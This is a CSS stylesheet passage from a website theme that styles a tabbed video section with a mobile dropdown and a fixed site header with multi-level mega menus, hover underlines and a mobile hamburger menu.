}
.video_tabs .tabs-to-dropdown .career_nav_tab .nav-item {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
  flex: 1 0 0;
}
.video_tabs .tabs-to-dropdown .career_nav_tab .nav-item .nav-link {
  background: transparent;
  text-decoration: none;
  border: none;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  width: 100%;
  text-align: center;
}
.video_tabs .tabs-to-dropdown .career_nav_tab .nav-item .nav-link:hover {
  text-decoration: none;
}
@media (max-width: 1024px) {
  .video_tabs .tabs-to-dropdown .career_nav_tab .nav-item .nav-link {
    font-size: 18px;
  }
}
.video_tabs .tabs-to-dropdown .career_nav_tab .nav-item .nav-link.active {
  color: #011C31;
  font-family: Yantramanav;
  font-size: 24px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  border-radius: 8px;
  border: 1px solid #0F65CA;
  background: #FFF;
  box-shadow: 3px 2px 12px 0px rgba(0, 0, 0, 0.25);
}
@media (max-width: 1024px) {
  .video_tabs .tabs-to-dropdown .career_nav_tab .nav-item .nav-link.active {
    font-size: 20px;
  }
}
@media (max-width: 768px) {
  .video_tabs .tabs-to-dropdown .career_nav_tab {
    display: none;
  }
}
.video_tabs .tabs-to-dropdown .tabs-to-dropdown-nav-wrapper {
  width: 100%;
}
.video_tabs .tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown {
  display: none;
}
@media (max-width: 768px) {
  .video_tabs .tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown {
    display: block;
  }
}
.video_tabs .tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle {
  display: block;
  width: 100%;
  border-radius: 8px;
  border: 1px solid var(--EXL---Gray-DBDBDB, #DBDBDB);
  color: var(--EXL---Orange-Red, #FB4E0B);
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 20px */
  text-align: left;
  padding: 15px;
  outline: none;
  position: relative;
  background: white;
}
.video_tabs .tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle:active, .video_tabs .tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle:focus {
  outline: 0;
  box-shadow: none;
}
.video_tabs .tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-toggle::after {
  position: absolute;
  right: 20px;
  top: 22px;
}
.video_tabs .tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-menu {
  width: 100%;
  border-radius: 0px 0px 8px 8px;
  border: 1px solid var(--EXL---Gray-DBDBDB, #DBDBDB);
  background: var(--EXL---White-FFFFFF, #FFF);
  z-index: 2;
}
.video_tabs .tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-item {
  padding: 15px;
  color: var(--exlseo-24654672-e-3643, #2E3643);
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 125%;
  /* 20px */
  text-decoration: none;
  background: transparent;
}
.video_tabs .tabs-to-dropdown .tabs-to-dropdown-nav-wrapper .dropdown-item:hover {
  background: transparent;
  color: #FB4E0B;
}
.video_tabs .tab-img a {
  max-width: 692px;
  min-height: 365px;
  width: 100%;
  display: block;
  position: relative;
  height: 100%;
  border-radius: 8px;
}
.video_tabs .tab-img a svg {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 0;
  bottom: 0;
  display: flex;
  align-self: center;
  /* display: block; */
  justify-content: center;
}
.video_tabs .tab-img img {
  max-width: 692px;
  height: 365px;
  object-fit: cover;
  width: 100%;
  border-radius: 8px;
}
.video_tabs .tab-body {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  height: 100%;
  color: #000;
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 150%;
  /* 30px */
}
@media (max-width: 768px) {
  .video_tabs .tab-body {
    margin-top: 20px;
  }
}
.video_tabs .tab-body p {
  color: #000;
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 150%;
  /* 30px */
}

/**********   FD Video Tabs End *****/

/*FD Header Starts*/
.fd-site-header {
  font-family: "Yantramanav", Sans-Serif;
  background-color: #FFFFFF;
  margin-bottom: 20px;
  z-index: 3;
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.25);
  max-height: 64px;
  border-bottom: 0.5px solid rgba(0, 0, 0, 0.25);
}
.fd-site-header .container-fluid {
  padding: 0 30px;
}
@media (min-width: 1200px) {
  .fd-site-header .container-fluid {
    padding: 0 60px;
  }
}
@media (max-width: 1200px) {
  .fd-site-header .logo-wrap {
    width: calc(100% - 200px);
    text-align: center;
    flex: inherit;
    max-width: inherit;
  }
}
.fd-site-header .logo-wrap .logo {
  padding: 10px 0px;
  width: 100%;
  text-align: center;
}
@media (min-width: 1200px) {
  .fd-site-header .logo-wrap .logo {
    text-align: left;
  }
}
@media (max-width: 1200px) {
  .fd-site-header .logo-wrap .logo.search-open {
    visibility: hidden;
  }
}
@media (max-width: 1200px) {
  .fd-site-header .menu-wrap {
    width: 100px;
    flex: inherit;
    max-width: inherit;
  }
}
.fd-site-header .mobile-menu {
  display: block;
  position: relative;
}
@media (max-width: 1200px) {
  .fd-site-header .mobile-menu {
    width: 100px;
    flex: inherit;
    max-width: inherit;
  }
}
@media (min-width: 1200px) {
  .fd-site-header .mobile-menu {
    display: none;
  }
}
.fd-site-header .mobile-menu .menu-button {
  position: relative;
  top: 5px;
  left: 0;
  cursor: pointer;
  height: 54px;
  outline: 0;
  transition: .1s;
  width: 54px;
  z-index: 32;
}
.fd-site-header .mobile-menu .menu-button .menu-global {
  position: absolute;
  left: 15px;
  border-top: 3px solid #FB4E0B;
  transition: 0.2s cubic-bezier(0.79, 0.24, 0.51, 0.95);
  width: 24px;
}
.fd-site-header .mobile-menu .menu-button .menu-global.menu-top {
  bottom: 34px;
}
.fd-site-header .mobile-menu .menu-button .menu-global.menu-middle {
  bottom: 25px;
}
.fd-site-header .mobile-menu .menu-button .menu-global.menu-bottom {
  bottom: 1pc;
}
.fd-site-header .mobile-menu.nav-open .menu-global.menu-top {
  bottom: 25px;
  transition-delay: .1s;
  transform: rotate(135deg);
}
.fd-site-header .mobile-menu.nav-open .menu-global.menu-middle {
  left: -80px;
  transition-duration: .1s;
}
.fd-site-header .mobile-menu.nav-open .menu-global.menu-bottom {
  bottom: 25px;
  transition-delay: .1s;
  transform: rotate(225deg);
}
.fd-site-header .navbar-header {
  padding: 0;
  float: right;
  position: static;
  max-height: 64px;
}
.fd-site-header .navbar-header .region-navigation {
  position: static;
}
.fd-site-header .navbar-header .region-navigation nav {
  position: static;
}
@media (max-width: 1200px) {
  .fd-site-header .navbar-header .region-navigation nav.nav-open {
    box-shadow: inset -5px 0px 5px -5px #808080;
  }
}
.fd-site-header .navbar-header .region-navigation nav ul {
  position: static;
  flex-direction: inherit;
  display: inline-flex;
}
.fd-site-header .navbar-header .region-navigation nav ul li {
  font-size: 21px;
  position: relative;
  line-height: 26px;
}
@media (max-width: 1200px) {
  .fd-site-header .navbar-header .region-navigation nav ul li {
    position: relative !important;
    float: none;
    background: rgba(220, 243, 250, 0.5);
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu {
    background: #FB4E0B;
  }
  .fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu {
    transition: all .5s ease;
    opacity: 0;
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .mobile-expand-btn:before {
    display: none;
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .mobile-expand-btn.third-level:before {
    display: block;
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .mobile-expand-btn.fourth-level:before {
    display: block;
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .third-level-open .third-level:before {
    display: none;
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .third-level-open span {
    color: #FB4E0B;
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .third-level-open span::after {
    border-bottom: solid 2px #FB4E0B;
    width: 100%;
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .fourth-level-open .fourth-level:before {
    display: none;
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .fourth-level-open span {
    color: #FB4E0B;
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .fourth-level-open span::after {
    border-bottom: solid 2px #FB4E0B;
    width: 100%;
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu {
    opacity: 1;
    transform: rotateX(0deg);
    transform-origin: top;
    position: relative;
    top: 0;
    display: block !important;
    max-width: 100% !important;
    box-shadow: none;
    background: #fafafa;
    max-height: 100%;
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu a {
    border: 0;
    padding: 10px 30px !important;
    color: #FFFFFF !important;
    font-size: 18px;
    text-decoration: none;
  }
}
@media (max-width: 1200px) and (max-width: 1200px) {
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu a {
    color: #414141 !important;
  }
}
@media (max-width: 1200px) {
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu a:hover {
    color: #2E2E2E !important;
    text-decoration: none;
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col {
    flex-basis: inherit !important;
    margin-bottom: 0 !important;
    border-bottom: 1px solid rgba(171, 171, 171, 0.6);
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col:last-child {
    border-bottom: 0;
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col span {
    width: max-content;
    font-size: 20px !important;
    border: 0;
    padding: 15px 20px !important;
    color: #414141 !important;
    min-height: auto;
    min-height: 0 !important;
    margin-top: 0;
    font-weight: 300 !important;
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col span a {
    text-decoration: none;
    display: block;
    font-size: inherit;
    padding: 0 !important;
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col a {
    display: none;
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col .row {
    display: none;
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open span {
    color: #FB4E0B !important;
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open span::after {
    content: '';
    border-bottom: 2px solid #FB4E0B;
    display: block;
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.third-level-open .row {
    display: flex !important;
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.fourth-level-open span {
    color: #FB4E0B !important;
  }
  .fd-site-header .navbar-header .region-navigation nav ul li.expand-mobile-menu .dropdown-menu .row .col.fourth-level-open span::after {
    content: '';
    border-bottom: 2px solid #FB4E0B;
    display: block;
  }
}
.fd-site-header .navbar-header .region-navigation nav ul li.non-mega-munu .dropdown-menu {
  max-width: 300px;
}
.fd-site-header .navbar-header .region-navigation nav ul li:hover, .fd-site-header .navbar-header .region-navigation nav ul li:focus {
  color: #000000;
}
.fd-site-header .navbar-header .region-navigation nav ul li:hover a:hover, .fd-site-header .navbar-header .region-navigation nav ul li:hover a:focus,
.fd-site-header .navbar-header .region-navigation nav ul li:hover span:hover,
.fd-site-header .navbar-header .region-navigation nav ul li:hover span:focus, .fd-site-header .navbar-header .region-navigation nav ul li:focus a:hover, .fd-site-header .navbar-header .region-navigation nav ul li:focus a:focus,
.fd-site-header .navbar-header .region-navigation nav ul li:focus span:hover,
.fd-site-header .navbar-header .region-navigation nav ul li:focus span:focus {
  color: #FB4E0B;
}
.fd-site-header .navbar-header .region-navigation nav ul li:hover a:hover::after, .fd-site-header .navbar-header .region-navigation nav ul li:hover a:focus::after,
.fd-site-header .navbar-header .region-navigation nav ul li:hover span:hover::after,
.fd-site-header .navbar-header .region-navigation nav ul li:hover span:focus::after, .fd-site-header .navbar-header .region-navigation nav ul li:focus a:hover::after, .fd-site-header .navbar-header .region-navigation nav ul li:focus a:focus::after,
.fd-site-header .navbar-header .region-navigation nav ul li:focus span:hover::after,
.fd-site-header .navbar-header .region-navigation nav ul li:focus span:focus::after {
  border-bottom: 2px solid #FB4E0B;
}
.fd-site-header .navbar-header .region-navigation nav ul li.megamenu {
  position: static;
}
.fd-site-header .navbar-header .region-navigation nav ul li a,
.fd-site-header .navbar-header .region-navigation nav ul li span {
  color: #000000;
  padding: 17px 28px;
  position: relative;
  display: block;
  margin: 0;
  cursor: pointer;
  font-weight: 400;
}
.fd-site-header .navbar-header .region-navigation nav ul li a::after,
.fd-site-header .navbar-header .region-navigation nav ul li span::after {
  content: '';
  display: block;
  border-bottom: 2px solid transparent;
  transition: all ease-in-out .3s;
  width: 0;
  position: relative;
  bottom: -18px;
}
@media (max-width: 1200px) {
  .fd-site-header .navbar-header .region-navigation nav ul li a::after,
  .fd-site-header .navbar-header .region-navigation nav ul li span::after {
    display: none;
  }
}
@media (max-width: 1200px) {
  .fd-site-header .navbar-header .region-navigation nav ul li a,
  .fd-site-header .navbar-header .region-navigation nav ul li span {
    padding: 28px 15px 28px;
  }
}
@media (min-width: 1200px) {
  .fd-site-header .navbar-header .region-navigation nav ul li a:hover, .fd-site-header .navbar-header .region-navigation nav ul li a:focus,
  .fd-site-header .navbar-header .region-navigation nav ul li span:hover,
  .fd-site-header .navbar-header .region-navigation nav ul li span:focus {
    color: #FB4E0B;
    background: #FFFFFF;
    z-index: 9999;
    position: relative;
    z-index: 2;
  }
}
@media (min-width: 1200px) and (max-width: 1200px) {
  .fd-site-header .navbar-header .region-navigation nav ul li a:hover::after, .fd-site-header .navbar-header .region-navigation nav ul li a:focus::after,
  .fd-site-header .navbar-header .region-navigation nav ul li span:hover::after,
  .fd-site-header .navbar-header .region-navigation nav ul li span:focus::after {
    display: none;
  }
}

.fd-site-header .navbar-header .region-navigation nav ul li > span::before {
  display: block;
  content: '';
  position: absolute;
  right: 6px;
  top: 26px;
  border-bottom: 2px solid #000;
  border-right: 2px solid #000;
  height: 7px;
  width: 7px;
  transform: rotate(45deg);
}
@media (max-width: 1200px) {
  .fd-site-header .navbar-header .region-navigation nav ul li > span::before {
    display: none;
  }
}
.fd-site-header .navbar-header .region-navigation nav ul li > span:hover::before {
  transition: none;
  border-bottom: 2px solid #FB4E0B;
  border-right: 2px solid #FB4E0B;
}
@media (max-width: 1200px) {
  .fd-site-header .navbar-header .region-navigation nav ul li > span:hover::before {
    display: none;
  }
}
.fd-site-header .navbar-header .region-navigation nav ul li:last-child a {
  text-decoration: none;
  height: 100%;
  padding: 20px 28px;
}
@media (max-width: 1200px) {
  .fd-site-header .navbar-header .region-navigation nav ul li:last-child a {
    padding: 31px 15px 28px;
  }
}
.fd-site-header .navbar-header .region-navigation nav ul li:last-child a::before {
  display: none;
}
.fd-site-header .navbar-header .region-navigation nav ul li:last-child a:hover {
  color: #FB4E0B;
}
.fd-site-header .navbar-header .region-navigation nav ul li.insights-mega a {
  text-decoration: none;
  height: 100%;
  padding: 20px 28px;
}
@media (max-width: 1200px) {
  .fd-site-header .navbar-header .region-navigation nav ul li.insights-mega a {
    padding: 31px 15px 28px;
  }
}
.fd-site-header .navbar-header .region-navigation nav ul li.insights-mega a::before {
  /* display: none; */
}
.fd-site-header .navbar-header .region-navigation nav ul li.insights-mega a:hover {
  color: #FB4E0B;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu {
  border-top: 0;
  box-shadow: 0 8px 6px -6px #2E2E2E;
  border-radius: 0;
  margin: 0 0 0;
  z-index: 1;
  border: none;
  min-width: 320px;
  max-height: 550px;
  height: 100%;
  position: fixed;
  display: none;
  font-size: 20px;
  float: none;
  top: 65px;
  width: 100%;
  background-clip: padding-box;
  margin-top: -1px;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .row {
  margin: 0;
  flex-wrap: wrap;
  display: flex;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .row.mobile-sub-nav {
  display: none !important;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .row .col {
  flex-grow: 1;
  max-width: 100%;
  flex-basis: 0;
  -webkit-box-flex: 1;
  margin-bottom: 20px;
  padding-left: 12px;
  padding-right: 12px;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .row .col a {
  padding: 5px 0;
  font-size: 16px;
  color: #000000;
  font-family: "Yantramanav", Sans-Serif;
  text-decoration: none;
  line-height: 1.4;
}
@media (max-width: 1200px) {
  .fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .row .col a {
    font-size: 16px !important;
  }
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .row .col a:hover {
  color: #2E2E2E;
  text-decoration: none;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .row .col span {
  font-size: 16px;
  line-height: 1.4;
  font-weight: 700;
  margin: 10px 0 0;
  min-height: 44px;
  padding: 0px;
  min-height: 70px;
  color: #000000;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .row > a {
  background: none;
  font-family: "Yantramanav", Sans-Serif;
  color: #000000;
  padding: 8px 15px;
  position: relative;
  display: block;
  margin: 0;
  width: 100%;
  text-decoration: none;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .row > a:hover {
  box-shadow: 0;
  color: #2E2E2E;
  text-decoration: none;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .fd__image__text__container {
  display: none;
  background-size: cover;
  background-repeat: no-repeat;
  height: 100vh;
  max-height: 553px;
  width: 392px;
  z-index: 2;
  position: fixed;
  right: 0;
  top: 64px;
  justify-content: flex-end;
  align-items: flex-start;
  padding: 49px;
  flex-direction: column;
}
@media (max-width: 1280px) {
  .fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .fd__image__text__container {
    padding: 39px;
    width: 382px;
  }
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .fd__image__text__container .fd_menu_featured_event {
  color: #000000;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  text-transform: uppercase;
  margin-bottom: 5px;
  position: relative;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .fd__image__text__container .fd_menu_featured_event::before {
  content: "";
  display: inline-block;
  position: absolute;
  background-image: url(/themes/exl_service/images/menu-arrow.svg);
  background-repeat: no-repeat;
  transition: transform 0.6s ease-out;
  vertical-align: middle;
  width: 13.678px;
  height: 30.638px;
  left: -26px;
  top: -1px;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .fd__image__text__container .fd_menu_featured_event_name {
  color: #FB4E0B;
  font-size: 30px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  margin-bottom: 5px;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .fd__image__text__container .fd_menu_featured_event_name_subheading {
  color: #000000;
  font-size: 18px;
  line-height: 26px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  margin-bottom: 5px;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .fd__image__text__container .fd_menu_featured_event_date {
  color: #000000;
  font-size: 18px;
  line-height: 26px;
  font-style: normal;
  font-weight: 300;
  margin-bottom: 30px;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .fd__image__text__container .fd_menu_featured_event_desc {
  color: #000000;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: 27.404px;
  /* 152.246% */
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .fd__image__text__container .fd__nav__heading {
  color: #FFFFFF;
  font-size: 64px;
  font-family: "Yantramanav", Sans-Serif;
  font-style: normal;
  font-weight: 300;
  line-height: 72px;
  text-align: left;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .fd__image__text__container .fd__nav__subHeading {
  color: #FFFFFF;
  font-family: "Yantramanav", Sans-Serif;
  font-size: 32px;
  font-style: normal;
  font-weight: 300;
  line-height: 40px;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu__checkbox,
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .main__toggle {
  display: none;
  width: 100px;
  flex: inherit;
  max-width: inherit;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav label.m-menu__toggle {
  cursor: pointer;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu {
  position: fixed;
  top: 65px;
  height: 100%;
  padding: 30px 0;
  left: 0;
  max-width: 330px;
  width: calc(330px);
  height: 100vh;
  max-height: 460px;
  opacity: 1;
  visibility: visible;
  z-index: 1;
  overflow-y: auto;
  background-color: #FFFFFF;
  height: calc(100vh - 135px);
  -webkit-transition: width 0.2s ease, height 0.4s ease;
  -moz-transition: width 0.2s ease, height 0.4s ease;
  -o-transition: width 0.2s ease, height 0.4s ease;
  transition: width 0.2s ease, height 0.4s ease;
  transition: visibility 0s linear,opacity 0s linear;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu label {
  display: inline-block;
  cursor: pointer;
  padding: 0 15px;
  position: relative;
  background-color: transparent;
  overflow: auto;
  display: inline-block;
  width: 100%;
  padding: 0 30px;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu label a {
  display: inline-block;
  text-align: left;
  padding: 0 15px;
  line-height: 28px;
  text-decoration: none;
  cursor: pointer;
  position: relative;
  font-family: "Yantramanav", Sans-Serif;
  background-color: transparent;
  font-size: 20px;
  font-weight: normal;
  color: #414141;
  border-bottom: solid 2px transparent;
  overflow: auto;
  display: inline-block;
  padding: 0;
  overflow-y: hidden;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu label a::after {
  display: block;
  content: '';
  border-bottom: solid 2px transparent;
  transition: all ease-in-out .3s;
  width: 0;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu label:hover a {
  color: #FB4E0B;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu label:hover a::after {
  border-bottom: solid 2px #FB4E0B;
  width: 100%;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu label.active a {
  color: #FB4E0B;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu label.active a::after {
  border-bottom: solid 2px transparent !important;
  width: 100% !important;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu label.a-label__chevron:after {
  content: "";
  position: absolute;
  display: inline-block;
  height: 10px;
  width: 10px;
  border-color: #DBDBDB;
  border-width: 1px 1px 0 0;
  top: 50%;
  margin-top: -10px;
  right: 16px;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-left: 10px solid #DBDBDB;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu label.a-label__chevron:hover {
  pointer-events: none;
  cursor: pointer;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu label.a-label__chevron:hover::after {
  border-left: 10px solid #FB4E0B;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu label.a-label__chevron.active {
  pointer-events: none;
  cursor: pointer;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu label.a-label__chevron.active::after {
  border-left: 10px solid #FB4E0B;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu ul {
  height: 100%;
  overflow-y: auto;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu ul a {
  display: inline-block;
  text-align: left;
  padding: 0 15px;
  line-height: 24px;
  text-decoration: none;
  cursor: pointer;
  position: relative;
  font-family: "Yantramanav", Sans-Serif;
  background-color: transparent;
  font-size: 20px;
  font-weight: 700;
  color: #414141;
  border-bottom: solid 2px transparent;
  overflow: auto;
  display: inline-block;
  padding: 0;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu ul label {
  display: inline-block;
  text-align: left;
  padding: 0 15px;
  line-height: 24px;
  text-decoration: none;
  cursor: pointer;
  position: relative;
  font-family: "Yantramanav", Sans-Serif;
  background-color: transparent;
  font-size: 20px;
  font-weight: 700;
  color: #414141;
  border-bottom: solid 2px transparent;
  overflow: auto;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu ul label a {
  display: inline-block;
  text-align: left;
  padding: 0 15px;
  line-height: 24px;
  text-decoration: none;
  cursor: pointer;
  position: relative;
  font-family: "Yantramanav", Sans-Serif;
  background-color: transparent;
  font-size: 20px;
  font-weight: normal;
  color: #414141;
  border-bottom: solid 2px transparent;
  overflow: auto;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu ul label a::after {
  display: block;
  content: '';
  border-bottom: solid 2px transparent;
  transition: all ease-in-out .3s;
  width: 0;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu ul label:hover a {
  color: #FB4E0B;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu ul label:hover a::after {
  border-bottom: solid 2px #FB4E0B;
  width: 100%;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu ul li label:hover {
  color: #FB4E0B;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu ul li label a {
  padding: 0;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu ul li label:hover {
  color: #FB4E0B;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu .m-menu {
  -moz-transform: translate3d(315px, 0, 0);
  -o-transform: translate3d(315px, 0, 0);
  -ms-transform: translate3d(315px, 0, 0);
  -webkit-transform: translate3d(315px, 0, 0);
  transform: translate3d(315px, 0, 0);
  background-color: rgba(230, 230, 230, 0.3);
  left: 30px !important;
  max-width: 330px;
  overflow: unset;
  visibility: hidden;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu .m-menu > ul {
  opacity: 0;
  transition: visibility 0s linear,opacity 0s linear;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu .m-menu div label.a-label__chevron:after {
  margin-top: -8px;
  right: 10px;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu .m-menu div .m-menu {
  background-color: #FFFFFF;
  left: -180px !important;
  transform: translate3d(512px, 0, 0);
  top: 0;
  max-width: 330px;
  width: 330px !important;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu .m-menu div .m-menu > ul {
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.2s linear;
  transition-delay: 0.3s;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu .m-menu div .m-menu ul li a {
  font-size: 16px;
  font-weight: 400;
  color: #000000;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu .m-menu div .m-menu ul li a:hover {
  color: #FB4E0B;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu .m-menu div .m-menu ul li label {
  font-size: 16px;
  font-weight: 400;
  color: #000000;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu .m-menu div .m-menu ul li label:hover {
  color: #FB4E0B;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu .m-menu div .m-menu ul a {
  line-height: 40px;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu .m-menu ul {
  flex-direction: column;
  align-items: flex-start;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu .m-menu ul div a {
  padding: 0 10px;
  line-height: 33px;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu .m-menu ul .indivisual_link a {
  padding: 0 25px;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu .m-menu ul a {
  font-size: 18px;
  line-height: 45px;
  padding: 0 25px;
  font-weight: 400;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu .m-menu ul a:after {
  display: block;
  content: '';
  border-bottom: solid 2px transparent;
  transition: all ease-in-out .3s;
  width: 0;
  position: relative;
  bottom: 8px;
}
.fd-site-header .navbar-header .region-navigation nav ul li .dropdown-menu .new_nav .m-menu .m-menu ul a:hover {
  color: #FB4E0B;
}
